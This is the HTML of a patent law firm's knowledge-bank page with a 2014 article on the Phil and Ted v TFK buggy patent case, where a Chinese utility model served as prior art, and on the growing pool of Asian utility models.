						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container ">
				<a href="https://www.dyoung.com/en/knowledgebank" class="c-header__site-section">
											  <span class="icon icon--title-knowledge-bank ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-knowledge-bank"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart" class="c-languages__choice no-barba is-selected-locale" data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/wissensbank/artikel/chinesepriorart" class="c-languages__choice no-barba " data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/en/search">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">Search D Young</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Search" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Search   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container knowledgebank">
					<div class="page article ">

	
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/en/knowledgebank">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Back to Knowledge Bank
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Share this page
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart&text=Splash%20in%20the%20deepening%20pool%20of%20Chinese%20prior%20art%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart&title=Splash%20in%20the%20deepening%20pool%20of%20Chinese%20prior%20art%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=Splash in the deepening pool of Chinese prior art%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">

				<div class="section__type">
					<div class="section__title">IP Cases &amp; Articles</div>
				</div>
				<h1 class="article__title s-heading--huge">Splash in the deepening pool of Chinese prior art</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">04 June 2014</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Share</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart&text='Splash in the deepening pool of Chinese prior art'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart&title=Splash in the deepening pool of Chinese prior art" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='Splash in the deepening pool of Chinese prior art'&amp;body=https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

												<div class="article__authors">
								<a href="https://www.dyoung.com/en/team/anthonyalbutt" class="c-author">
	
									<div class="c-author__img-container">
				<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/AnthonyAlbutt.jpg" alt="Anthony Albutt">
			</div>
				
			<div class="c-author__names">
				Anthony Albutt
	
									<div class="c-author__role">
						Partner, Patent Attorney
					</div>
							</div>
	
		</a>
					</div>
				
													<p class="article__intro">A recent decision handed down from the UK Court of Appeal illustrates the potential treasure trove of prior art available for parties challenging the validity of patents. Conversely, it also presents a potential headache for patent applicants and proprietors defending any such validity attack.</p>
				
												
																	

	
			<div class="page__text s-body ">
				<h2>TFK v Phil and Ted</h2>
<p>The case in question involved German company Trends for Kids GmbH (TFK) who alleged patent infringement by the memorably named Phil and Ted’s Most Excellent Buggy Company Ltd (Phil and Ted) - see ‘useful links’ below right for link to full decision. Phil and Ted’s response was to challenge the validity of the TFK patent. At first instance Phil and Ted were successful and this was subsequently confirmed on appeal.</p>
<p>The details of the case relate to, as the name suggests, a child’s buggy. The invention concerned a buggy configuration which converted between a seat and a flat bed to allow the child to sleep. It also included the feature of a reversible adapter to allow the child to face forwards or to face backwards.</p>
<p>In short, the courts decided that the patent was obvious over the prior art. The specifics of the decision are not what makes this case interesting but rather the prior art which was successfully cited by Phil and Ted against the patent.</p>
<p>The success of the obviousness attack was attributed to a Chinese utility model. This decision highlights the fact that prior art documents can be found in less usual places than the English language documents commonly sought after.</p>
<h2>Utility models and industrial designs</h2>
<p>The sheer volume of prior art being created in the form of utility models is in itself quite incredible. The volume of utility models is such that Asia is creating a deepening pool of opportunities for parties contesting the validity of patents. Of course, utility models are limited to less complex inventions but nevertheless there are many patents granted in Europe and elsewhere that could be vulnerable to obviousness attacks based on documents selected from this ever growing pool of prior art, not least from China.</p>
<p>The World Intellectual Property Organization (WIPO) statistics database for 2012 illustrates just how much prior art is being created. The WIPO database shows that as far back as 2010 a total of nearly 440,000 utility models were filed in Asia in a single year (an overall increase of 27% for the region compared with 2009-10).</p>
<p>China alone accounted for 82.6% of all utility models counted in the WIPO statistics. Combine this with industrial designs in excess of 510,000 and this represents approaching a million new documents in a single year from Asia alone.</p>
<h2>Comment</h2>
<p>Is this anything to be concerned about? Well, it goes without saying that if you are intending to challenge the validity of a patent, be it at opposition or in the courts, then subject to the cost of searching and to the technology involved, it may well be worth dipping a toe into the deep pool of prior art that is being created in the form of Chinese utility models.</p>
<h2>Useful links</h2>
<ol><li><a href="http://dycip.com/wipostats" target="_blank" rel="noreferrer noopener">WIPO Statistics</a>.</li><li><a href="http://dycip.com/philandted" target="_blank" rel="noreferrer noopener">Phil &amp; Ted’s Most Excellent Buggy Company Ltd v TFK Trends for Kids GmbH &amp; Ors [2014] EWCA Civ 469 (16 April 2014), full decision</a>.</li></ol>
			</div>

						
								
											</div>
		</main>
		<aside class="page-side">
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Articles
	</span>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/patent-after-market-consumables" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Protecting your after-market. Part 1: consumables</h6>
    				<span class="article-list__meta">11 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-inventive-step-appeal-definitive-test" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">Inventive step at the UPC: Court of Appeal sets definitive test</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
            
        
    	<li class="article-list__item">
    		<a href="https://www.dyoung.com/en/knowledgebank/articles/upc-appeal-amgen-patent-valid" class="article-list__link" title="Entry title">

				
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Court of Appeal reverses First Instance decision: Amgen’s patent ruled valid</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
									
							<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related Webinars
	</span>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/webinar-upc-insights-dec2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">UPC Case Law, Observations &amp; Analysis</h6>
    				<span class="article-list__meta">10 December 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-nov2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">18 November 2025</span>
    			</span>
    		</a>
    	</li>
    		                <li class="article-list__item">
    		<a href="https://www.dyoung.com/en/webinars/biotech-patent-jul2025" class="article-list__link" title="Entry title">
                
    			<span class="article-list__body">
    				<h6 class="article-list__title">European biotech patent case law</h6>
    				<span class="article-list__meta">08 July 2025</span>
    			</span>
    		</a>
    	</li>
    
</ul>
			
													<ul class="r-ul article-list">
	<span class="sidebar-title">
		Related FAQs &amp; Guides
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unified-patent-court-upc" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unified-patent-court-upc/preview/_previewSmall/upcguide_2023-05-19-153654_zmjn.jpg" alt="Upcguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the Unified Patent Court (UPC)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/guide-unitary-patent-up" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/guide-unitary-patent-up/preview/_previewSmall/upguide.jpg" alt="Upguide" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Guide to the unitary patent (UP)</h6>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/en/knowledgebank/faqs-and-guides/patents" class="article-list__link" title="Entry title">

				
                <span class="article-list__body">
                    <h6 class="article-list__title">Introduction to Patents</h6>
                </span>
            </a>
        </li>
    </ul>
			
						
								</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "Knowledge Bank",
		"sectionUrl": "https://www.dyoung.com/en/knowledgebank",
		"sectionKebab": "knowledge-bank",
		"enUrl": "https://www.dyoung.com/en/knowledgebank/articles/chinesepriorart",
		"deUrl": "https://www.dyoung.com/de/wissensbank/artikel/chinesepriorart"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/about">About</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/services">Services</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/sectors">Sectors</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/clients">Clients</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/knowledgebank">Knowledge Bank</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/en/careers">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/privacy">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/cookies">Cookies Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/modern-slavery-statement">Modern Slavery Statement</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/urgent-instructions">Urgent Instructions</a>
															<a class="footer-list__link" href="https://www.dyoung.com/en/members">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/en/contact">Contact us</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/en/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/en/contact">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Subscribe to our IP news and communications</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="Email address" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2025 D Young &amp; Co. All rights reserved.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
  
  <div class="c-form">			
